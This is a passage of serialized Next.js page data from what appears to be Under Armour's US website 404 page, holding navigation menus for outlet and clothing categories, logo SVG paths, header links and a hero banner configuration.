category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA OUTLET\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/?pmax=100\u0026pmin=0\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-kids-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/leggings+pants+shorts+sport_bras/\",\"children\":\"Women's Bras \u0026 Bottoms\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/golf/\",\"children\":\"Men's Golf Essentials\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Men\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Women\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],\"$L97\",\"$L98\"]}]]}],\"$L99\"]}]]}]\n"])</script><script>self.__next_f.push([1,"9a:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.5161:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$9a\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n9b:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.5166:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$9b\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n5d:[\"$\",\"div\",null,{\"className\":\"HeaderA11y-module-scss-"])</script><script>self.__next_f.push([1,"module__FqiBma__header-accessibility-navigation\",\"children\":[\"$\",\"a\",null,{\"className\":\"HeaderA11y-module-scss-module__FqiBma__skip-main\",\"href\":\"#main\",\"children\":\"Skip to main content\"}]}]\n5f:[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility\",\"data-testid\":\"header-utility\",\"children\":[[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item\",\"children\":[\"$\",\"$L40\",null,{\"href\":\"https://help.underarmour.com/s/\",\"target\":\"_blank\",\"rel\":\"noreferrer\",\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-account-link\",\"data-testid\":\"login-pop-up-register-btn\",\"source\":\"header\",\"children\":\"Need Help?\"}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L9c\",null,{\"countrySites\":{\"us\":{\"en-us\":\"https://www.underarmour.com/en-us/\",\"default\":\"https://www.underarmour.com/en-us/\"},\"ca\":{\"en-ca\":\"https://www.underarmour.ca/en-ca/\",\"default\":\"https://www.underarmour.ca/en-ca/\",\"fr-ca\":\"https://www.underarmour.ca/fr-ca/\"},\"mx\":{\"es-mx\":\"https://www.underarmour.com.mx/es-mx/\",\"default\":\"https://www.underarmour.com.mx/es-mx/\"}}}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L9d\",null,{}]}],[\"$\",\"$L9e\",null,{}]]}]\n68:[\"$\",\"$L9f\",null,{\"ariaLabel\":\"Save for later\"}]\n"])</script><script>self.__next_f.push([1,"5b:[\"$\",\"$La0\",null,{\"productMap\":{},\"pageContent\":{\"className\":\"lc-single-column\",\"name\":\"404 Page\",\"placements\":[{\"__typename\":\"PageGridPlacementImpl\",\"items\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"uaMergedItems\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"name\":\"hero\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"primary\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"secondary\",\"viewtype\":\"default\"}],\"categoryId\":\"404-page\",\"type\":\"coremedia\"},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$La1\"}]\n"])</script><script>self.__next_f.push([1,"a4:I[550804,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\",\"/_next/static/chunks/8ffd95311e3bbf5b.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/1b84f71d1a21d180.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/88c48a494b245d7f.js\",\"/_next/static/chunks/80a9a79c4355d932.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"72:[\"$\",\"li\",\"men-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}]\n73:[\"$\",\"li\",\"men-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n74:[\"$\",\"li\",\"men-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n75:[\"$\",\"li\",\"men-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n76:[\"$\",\"li\",\"men-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"77:[\"$\",\"li\",\"men-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"78:[\"$\",\"li\",\"men-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n79:[\"$\",\"li\",\"men-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/underwear/\",\"children\":\"Underwear \u0026 Undershirts\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"7a:[\"$\",\"li\",\"men-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/fishing/mens/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/mens/\",\"children\":\"Flag 